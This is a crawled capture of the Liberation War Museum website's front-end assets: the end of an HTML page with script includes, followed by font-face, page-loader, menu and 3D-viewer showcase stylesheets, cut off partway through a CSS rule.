    <!--      <div class="col-sm-4">-->
    <!--        <p class="f-left">©️ 2022 Liberation War Museum, All rights reserved</p>-->
    <!--      </div>-->
    <!--      <div class="col-sm-5"></div>-->
    <!--      <div class="col-sm-3">-->
    <!--        <a class="f-right" href="https://aamrainfotainment.com/">-->
    <!--          <p><em>Powered by - </em><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt=""></p>-->
    <!--        </a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</footer>-->
    <!-- END OF site footer -->
    <!-- scripts -->
    
    <!--for image big screen -->
     <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>
    
    <!-- All Javascript plugins goes here -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery-1.12.4.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/slick/slick.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/owl.carousel.min.js"></script>

    <!-- All vendor scripts -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/scrolloverflow.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/all.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/particlejs/particles.min.js"></script>

    <!-- Countdown script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js"></script>

    <!-- Form script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/form_script.js"></script>

    <!-- Javascript main files -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/main.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/script.js"></script>

    <script>
        const html = document.querySelector('html');
        html.classList.remove('canvas', 'canvastext', 'js', 'flexbox', 'webgl', 'no-touch',
            'geolocation', 'postmessage', 'websqldatabase', 'indexeddb', 'hashchange', 'history', 'draganddrop',
            'websockets', 'rgba', 'hsla', 'multiplebgs', 'backgroundsize', 'borderimage', 'borderradius', 'boxshadow',
            'textshadow', 'opacity', 'cssanimations', 'csscolumns', 'cssgradients', 'cssreflections', 'csstransforms',
            'csstransforms3d', 'csstransitions', 'fontface', 'generatedcontent', 'video', 'audio', 'localstorage',
            'sessionstorage', 'webworkers', 'no-applicationcache', 'svg', 'inlinesvg', 'smil', 'svgclippaths', 'fp-enabled');
    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css
body_size: 2210
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 20, 2014 */



@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_bold-webfont.eot');
    src: url('bebasneue_bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_bold-webfont.woff') format('woff'),
         url('bebasneue_bold-webfont.ttf') format('truetype'),
         url('bebasneue_bold-webfont.svg#bebas_neuebold') format('svg');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_book-webfont.eot');
    src: url('bebasneue_book-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_book-webfont.woff') format('woff'),
         url('bebasneue_book-webfont.ttf') format('truetype'),
         url('bebasneue_book-webfont.svg#bebas_neuebook') format('svg');
    font-weight: 200;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_light-webfont.eot');
    src: url('bebasneue_light-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_light-webfont.woff') format('woff'),
         url('bebasneue_light-webfont.ttf') format('truetype'),
         url('bebasneue_light-webfont.svg#bebas_neuelight') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_regular-webfont.eot');
    src: url('bebasneue_regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_regular-webfont.woff') format('woff'),
         url('bebasneue_regular-webfont.ttf') format('truetype'),
         url('bebasneue_regular-webfont.svg#bebas_neue_regularregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_thin-webfont.eot');
    src: url('bebasneue_thin-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_thin-webfont.woff') format('woff'),
         url('bebasneue_thin-webfont.ttf') format('truetype'),
         url('bebasneue_thin-webfont.svg#bebas_neuethin') format('svg');
    font-weight: 100;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css
body_size: 1223
content:
.page-loader {
    position: fixed;
    z-index: 200;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    display: block;

}

.page-loader .fa {
    font-size: 2.5rem;
}

.page-loader,
.page-loader.visible {
    -webkit-transition: 0.6s;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    transition: 0.6s;
    opacity: 1;
    visibility: visible;
}

.page-loader.p-hidden {
    visibility: hidden;
    opacity: 0;
}

.page-loader div {
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    color: #1d1d1d;
    margin-top: -50px;
    display: block;
}

.page-loader div .icon {
    display: inline-block;
    margin-left: -20px;
    left: 50%;
    width: 40px;
    height: 40px;
    content: "";
    background: #1d1d1d;
    border-radius: 100px;
    border: 8px solid #fff;
    border-top-color: rgba(255, 255, 255, 0.58);
    border-bottom-color: rgba(255, 255, 255, 0.58);
}

.page-loader div p {
    margin-top: 100px;
    font-size: 14px;
    color: #555;
    letter-spacing: 1em;
    padding-left: 1em;
    text-transform: uppercase;
    /*			font-family: 'Montserrat';*/
    font-family: 'Roboto', 'Helvetica', sans-serif;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/menu.css
body_size: 1200
content:
.new-menu {
    position: absolute;
    margin: 50px;
    width: 360px;
    right: 67px;
    top: 50px;
}

.new-menu ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

.new-menu ul li a {
    display: block;
    background: #ebebeb;
    padding: 10px 15px;
    color: #333;
    text-decoration: none;
    -webkit-transition: 0.2s linear;
    -moz-transition: 0.2s linear;
    -ms-transition: 0.2s linear;
    -o-transition: 0.2s linear;
    transition: 0.2s linear;
}

.new-menu ul li a:hover {
    background: #f8f8f8;
    color: #515151;
}

.new-menu ul li a .fa {
    width: 16px;
    text-align: center;
    margin-right: 5px;
    float: right;
}

.new-menu ul ul {
    background-color: #ebebeb;
    padding: 0 8px 0 0;
}

/* Submenu css */
.new-menu ul li ul li a {
    background: #fbda3d;
    border-left: 4px solid transparent;
    padding: 10px 20px;
    font-size: 13px;
}

.new-menu ul li ul li a:hover {
    background: #047e3d;
    border-left: 4px solid yellow;
    color: #fff;
}

.sub-menu ul li {
    padding-left: 8px;
}

.page-header-alpha .navbar-brand .logo img {
    height: 120px !important;
    border-radius: 4px;
}

/* .page-header {
    margin-bottom: 60px;
} */

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/showcase.css
body_size: 371672
content:
.hidden {
  display: none
}

#error-container {
  position: absolute;
  color: #fff;
  font-size: 16pt;
  font-weight: 300;
  text-align: center;
  height: 100vh;
  width: 100vw;
  background: radial-gradient(ellipse at 50% bottom, #474d53 0, #232628 53%, #111213 100%);
  z-index: 95
}

#error-container a {
  color: #fff;
  text-decoration: underline
}

#error-container #error-content {
  position: absolute;
  width: 90%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

#error-container #error-content>* {
  margin: 1% 0
}

#error-container #error-content #error-problem {
  font-size: 170%;
  font-weight: 500
}

#error-container #error-content #error-solution {
  font-size: 130%
}

#error-container #error-content #error-actions {
  margin-top: 20px
}

#error-container #error-content #error-actions #browser-tiles {
  width: 100%
}

#error-container #error-content #error-actions #browser-tiles .tile {
  display: inline-block;
  margin: 10px;
  padding: 10px;
  width: 21%;
  max-width: 50px;
  background-color: #555;
  border-radius: 10px
}

#error-container #error-content #error-actions #browser-tiles .tile img {
  display: inline-block;
  width: 100%;
  margin: 0 auto;
  vertical-align: middle
}

#control-kit-wrapper #controlKit {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 65;
  pointer-events: none
}

#control-kit-wrapper #controlKit .label {
  position: static;
  background-color: transparent
}

#control-kit-wrapper .button {
  position: static;
  line-height: normal;
  padding: initial;
  min-width: none;
  transition: none;
  letter-spacing: normal;
  cursor: auto
}

.error-bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 55px;
  z-index: 3;
  pointer-events: none
}

.alert-notification {
  display: flex;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  padding: 20px;
  overflow: hidden;
  transition: transform .4s ease;
  transform: translateY(-100%);
  color: #fff;
  letter-spacing: .6px;
  font-size: 14px
}

.alert-notification.active {
  transform: translateY(0)
}

.alert-notification.notification-success {
  background: #00a170
}

.alert-notification.notification-error {
  background: #c74200
}

.alert-notification.notification-error .close-button:hover .icon {
  color: inherit !important
}

.alert-notification.notification-info {
  background: #5c7fff
}

.alert-notification .notification-body {
  padding-right: 30px
}

.alert-notification .notification-title {
  margin-bottom: 5px
}

.alert-notification .notification-text {
  margin: 0
}

.hidden {
  display: none
}

#loading-gui {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 50;
  text-align: center;
  pointer-events: auto;
  cursor: pointer;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui.faded-out * {
  pointer-events: none !important
}

#loading-gui h1 {
  position: absolute;
  bottom: 75%;
  left: 50%;
  width: 80%;
  padding: 0 25px;
  transform: translate(-50%, 50%);
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  text-shadow: 0 0 10px #0f1011;
  line-height: 1.1;
  letter-spacing: .6px
}

@media only screen and (max-height:487px) {
  #loading-gui h1 {
    font-size: 6vh
  }
}

@media only screen and (max-aspect-ratio:3/2) {
  #loading-gui h1 {
    font-size: calc(3vw + 2vh)
  }
}

#loading-gui #play-prompt {
  margin-top: 30px;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: .6px;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui #play-prompt.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #play-prompt.faded-out * {
  pointer-events: none !important
}

@media only screen and (max-height:487px) {
  #loading-gui #play-prompt {
    display: none
  }
}

#loading-gui .icon-play-unicode {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  color: #222;
  font-size: 38px;
  pointer-events: auto;
  cursor: pointer;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

#loading-gui .icon-play-unicode:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%)
}

#loading-gui .loading-label {
  font-size: 10px;
  letter-spacing: 1.7px;
  line-height: 22px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  color: #f5f4f3;
  text-transform: uppercase;
  text-shadow: 0 0 40px rgba(0, 0, 0, .2)
}

#loading-gui #model-thumbnail {
  position: absolute;
  height: 100%;
  transform: translateX(-50%)
}

#loading-gui #tint {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity .5s;
  background-color: rgba(0, 0, 0, .4)
}

#loading-gui #tint.faded-in {
  opacity: 1
}

#loading-gui #loading-powered-by {
  position: absolute;
  bottom: 7%;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-powered-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-powered-by {
    transform: translateX(-50%) scale(.7);
    bottom: 5%
  }
}

#loading-gui #loading-powered-by .loading-label {
  position: absolute;
  bottom: 35px;
  left: 36px;
  text-align: left;
  white-space: nowrap
}

#loading-gui #loading-powered-by #loading-mp-logo {
  width: 150px;
  height: 33px
}

#loading-gui #loading-presented-by {
  position: absolute;
  width: 100%;
  top: 60%;
  word-wrap: break-word;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-presented-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-presented-by {
    transform: scale(.7);
    top: 55%
  }
}

@media only screen and (max-height:487px) {
  #loading-gui #loading-presented-by {
    display: none
  }
}

#loading-gui #loading-presented-by .subheader {
  font-weight: 300;
  font-size: 34px;
  letter-spacing: .6px;
  margin: 0
}

#loading-gui #loading-presented-by .loading-label {
  font-size: 14px
}

#loading-gui .circle-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui .circle-loader {
    transform: translate(-50%, -50%) scale(.7)
  }
}

#loading-gui .circle-loader #loader-cont {
  font-size: 10px;
  display: block;
  height: 96px;
  width: 96px;
  margin: 0 auto;
  border-radius: 100%;
  position: relative
}

#loading-gui .circle-loader #loader-cont.loading circle {
  fill: transparent;
  stroke: rgba(34, 34, 34, .7)
}

#loading-gui .circle-loader #loader-cont.loading #bar {
  stroke: #f5f4f3
}

#loading-gui .circle-loader #loader-cont.loading:after {
  content: attr(data-status);
  position: absolute;
  width: 96px;
  height: 96px;
  top: 0;
  left: 0;
  letter-spacing: 1.6px;
  font-family: IBM Plex Sans;
  text-transform: uppercase;
  font-weight: 700;
  color: #f5f4f3;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 1em
}

#loading-gui .circle-loader #loader-cont.es-MX {
  font-size: 11px
}

#loading-gui .circle-loader #loader-cont.fr-FR {
  font-size: 10px
}

#loading-gui .circle-loader-svg {
  transform-origin: center;
  transform: rotate(-90deg)
}

#loading-gui .circle-loader-svg circle {
  fill: #f5f4f3;
  stroke: #f5f4f3;
  stroke-width: 4px
}

#loading-gui .circle-loader-svg #bar {
  stroke-dasharray: 308;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 0s linear
}

#loading-gui #loading-background {
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #222;
  pointer-events: auto;
  opacity: 1;
  transition: opacity .5s
}

/* #loading-background {
  background-image: url("https://my.matterport.com/api/v1/player/models/EYV8s8TLiwt/thumb?width=1152&dpr=1&disable=upscale");
  background-size: cover !important;
  background-position: 100% 100% !important;
} */

#loading-gui #loading-background.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #loading-background.faded-out * {
  pointer-events: none !important
}

#loading-gui.quickstart #loading-presented-by {
  position: fixed;
  top: 25%;
  text-shadow: 0 0 10px #0f1011;
  pointer-events: none
}

#loading-gui.quickstart #loading-powered-by {
  position: fixed;
  bottom: 24%;
  pointer-events: none
}

/**
 * IBM Plex Sans font face declarations
 * https://fonts.google.com/specimen/IBM+Plex+Sans
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300.woff) format('woff');
}


@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-regular.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-regular.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700italic.woff) format('woff');
}

/**
 * Roboto font face declarations
 * https://fonts.google.com/specimen/Roboto
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-regular.woff2) format('woff2'),*/
/*    url(../fonts/roboto-regular.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900italic.woff) format('woff');*/
/*}*/

html {
  height: 100%
}

html.keyboard-layout {
  height: 100vh
}

*,
:after,
:before {
  box-sizing: border-box
}

body,
select,
textarea {
  font-family: Roboto;
  letter-spacing: .2px
}

canvas {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

p {
  letter-spacing: .2px
}

input {
  font-family: Roboto
}

input:focus {
  outline-color: #ff3158
}

button.icon {
  padding: 0;
  background: inherit;
  border: none;
  outline: inherit;
  font-size: inherit
}

button.icon:not(.disabled) {
  pointer-events: auto;
  cursor: pointer
}

button.icon:not(.disabled):hover,
button.icon:not(.disabled):hover:before {
  color: #ff3158
}

#react-overlay-root,
#react-render-root {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1
}

#react-overlay-root {
  z-index: 2
}

#gui {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  font-weight: 300;
  font-size: 14px;
  z-index: 1
}

#perf {
  height: 19px
}

#perf p {
  margin: 0;
  text-align: center
}

.hidden {
  display: none !important
}

.invisible {
  visibility: hidden
}

.clickable {
  cursor: pointer
}

::-moz-selection {
  background: rgba(255, 49, 88, .1)
}

::selection {
  background: rgba(255, 49, 88, .1)
}

.link {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s;
  white-space: nowrap;
  text-decoration: underline;
  font-weight: 500
}

.link.disabled {
  opacity: .3
}

.link.active,
.link.disabled {
  pointer-events: none;
  cursor: default
}

.link.active {
  text-decoration: none
}

.link.active,
.link:hover {
  color: #ff3158
}

.link-btn {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s
}

.link-btn.disabled {
  opacity: .3;
  pointer-events: none;
  cursor: default
}

.link-btn.active {
  color: #ff3158;
  pointer-events: none;
  text-decoration: none;
  cursor: default
}

.link-btn:hover {
  color: #ff3158
}

.word-badge {
  padding: 0 3px 1px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  letter-spacing: 0;
  text-align: center;
  vertical-align: middle;
  color: #444;
  border: 1px solid #444
}

.clear-floats:after {
  content: "";
  display: table;
  clear: both
}

.strong {
  font-weight: 700
}

.hint {
  font-size: .8em;
  font-weight: 500;
  color: #777
}

.image-cover {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%
}

.gui-spinner-icon {
  width: 40px;
  height: 40px;
  border-color: #ff3158 transparent transparent #ff3158;
  border-style: solid;
  border-width: 3px;
  border-radius: 40px;
  -webkit-animation: gui-spinner .5s linear infinite;
  animation: gui-spinner .5s linear infinite
}

@-webkit-keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

@keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

.h1 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 66px;
  line-height: 1.15;
  letter-spacing: .25px;
  color: inherit
}

.h2 {
  font-size: 54px;
  line-height: 1.185
}

.h2,
.h3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .5px;
  color: inherit
}

.h3 {
  font-size: 40px;
  line-height: 1.3
}

.h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.h5 {
  font-size: 18px;
  line-height: 1.44
}

.file-drop-zone,
.h5,
.h6 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px;
  color: inherit
}

.file-drop-zone,
.h6 {
  font-size: 14px;
  line-height: 1.57
}

.p1 {
  font-size: 28px;
  line-height: 1.5;
  letter-spacing: .5px
}

.p1,
.p2 {
  font-style: normal;
  font-weight: 400;
  color: inherit
}

.p2 {
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px
}

.p3 {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.p4,
.select-popup .select-menu-text,
.text-field .text-input-box {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.p5 {
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.x1 {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  color: inherit
}

.x1,
.x2 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.x2 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.71
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text,
.x3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 10px;
  line-height: 2.4;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.file-drop-zone {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.select-popup .select-menu-text,
.text-field .text-input-box {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

[data-balloon] {
  position: relative
}

[data-balloon]:after,
[data-balloon]:before {
  text-transform: none;
  filter: alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity .05s ease-out .05s;
  bottom: 100%;
  left: 50%;
  position: absolute;
  z-index: 75;
  transform: translate(-50%);
  transform-origin: top;
  line-height: normal
}

[data-balloon]:before {
  content: "";
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M2.658 0h32.004c-6 0-11.627 12.002-16.002 12.002C14.285 12.002 8.594 0 2.658 0z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-bottom: 5px
}

[data-balloon]:after {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  content: attr(data-balloon);
  padding: 4px 8px;
  margin-bottom: 11px;
  background: #222;
  border-radius: 4px;
  color: #fff;
  white-space: nowrap;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

[data-balloon][data-balloon-size=xs]:after {
  font-size: 10px;
  padding: .3em
}

@media (hover:hover) {

  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):before,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):before {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1
  }
}

[data-balloon][data-balloon-pos=down-left]:before,
[data-balloon][data-balloon-pos=down-right]:before,
[data-balloon][data-balloon-pos=down]:before {
  bottom: auto;
  left: 50%;
  top: 100%;
  transform: translate(-50%);
